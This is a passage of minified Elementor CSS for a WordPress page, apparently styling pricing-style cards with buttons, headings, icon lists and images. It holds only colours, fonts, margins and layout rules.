.elementor-element.elementor-element-6fe6c49 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-6fe6c49 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-6fe6c49 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-6fe6c49 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-aa46f17 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-aa46f17{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-26bc3b8{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-26bc3b8 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-26bc3b8 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-1d71e9c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#2D6167;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.22);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-1d71e9c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-1d71e9c{z-index:7;}.elementor-59384 .elementor-element.elementor-element-9540f61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-9540f61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-0e941e3 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 3px 0px;border-radius:5px 5px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0e941e3{text-align:center;}.elementor-59384 .elementor-element.elementor-element-0e941e3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-afb1666 > .elementor-widget-container{margin:8px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-afb1666{text-align:center;}.elementor-59384 .elementor-element.elementor-element-afb1666 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#F6F6F6;}.elementor-59384 .elementor-element.elementor-element-4e2d71d > .elementor-widget-container{margin:11px 0px -6px 0px;}.elementor-59384 .elementor-element.elementor-element-4e2d71d img{width:82%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-6b73891 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-6b73891{text-align:center;}.elementor-59384 .elementor-element.elementor-element-6b73891 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-e507338 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-e507338{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-770fc9f > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-770fc9f{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-344f6a6 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-344f6a6{text-align:center;}.elementor-59384 .elementor-element.elementor-element-344f6a6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-7e0e960 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-7e0e960{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-7e0e960 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-6d179a3 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-6d179a3 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-6d179a3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-6d179a3 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-4e4a772 > .elementor-widget-container{margin:0px 40px 0px 40px;}.elementor-59384 .elementor-element.elementor-element-4e4a772{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-ac246ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ac246ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-9e04d83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-9e04d83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-6cfa45b > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-6cfa45b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-6cfa45b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-708de50 > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-708de50 img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-b262175 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b262175{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b262175 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-56bf692 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-56bf692{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-732aa12 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-732aa12{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-445f54b > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-445f54b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-445f54b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-c32fe08 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-c32fe08{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-c32fe08 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-3ee1f81 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-3ee1f81 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-3ee1f81 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-3ee1f81 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-f17fa2e > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-f17fa2e{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-0804b08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-0804b08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-0804b08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-0804b08 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0804b08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-d17f495:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-d17f495 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-d7ecdce > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-d7ecdce{text-align:center;}.elementor-59384 .elementor-element.elementor-element-d7ecdce .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-aa2f3d5 > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-aa2f3d5 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-2eaa2aa > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2eaa2aa{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2eaa2aa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-10e9762 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10e9762{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-404bc6d > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-404bc6d{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-4fcf0b9 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-4fcf0b9{text-align:center;}.elementor-59384 .elementor-element.elementor-element-4fcf0b9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-52b33f9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-52b33f9{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-52b33f9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-dc411ca .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-dc411ca > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-dc411ca .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-dc411ca .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-73686b0 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-73686b0{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-f7af3a4 > .elementor-container{max-width:1250px;}.elementor-59384 .elementor-element.elementor-element-f7af3a4{padding:10px 0px 50px 0px;}.elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.2);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-8754716 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-c2b83f6 > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 6px 0px;border-radius:10px 10px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c2b83f6{text-align:center;}.elementor-59384 .elementor-element.elementor-element-c2b83f6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-f273376 > .elementor-widget-container{background-color:#2D6167;margin:-1px 0px 0px 0px;padding:20px 0px 20px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-59384 .elementor-element.elementor-element-f273376{text-align:center;}.elementor-59384 .elementor-element.elementor-element-f273376 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-b7d7634.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-b7d7634.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-b7d7634 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-b7d7634 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b > .elementor-widget-container{margin:0px -101px -10px -50px;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-0c3cd4b img{width:100%;max-width:67%;}.elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:-1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-369cb31 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-22cd203 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-22cd203{text-align:center;}.elementor-59384 .elementor-element.elementor-element-22cd203 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-a7256e2 > .elementor-widget-container{margin:0% 0% 1% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-a7256e2{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-781cdbb > .elementor-widget-container{margin:2px 0px 2px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-781cdbb .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:400;font-style:italic;border-radius:0px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-59384 .elementor-element.elementor-element-781cdbb .elementor-button:hover, .elementor-59384 .elementor-element.elementor-element-781cdbb .elementor-button:focus{color:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-781cdbb .elementor-button:hover svg, .elementor-59384 .elementor-element.elementor-element-781cdbb .elementor-button:focus svg{fill:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-268b219 > .elementor-widget-container{margin:3% 0% 0% 0%;padding:0% 5% 0% 18%;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-268b219{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-268b219 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-eb81536 .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-eb81536 > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-eb81536 .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-eb81536 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-5f63b12 img{width:77%;}.elementor-59384 .elementor-element.elementor-element-0a5a677 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-0a5a677{text-align:center;font-family:"Nunito", Sans-serif;font-size:0.8em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-6c2c851e{padding:30px 0px 0px 0px;}.elementor-59384 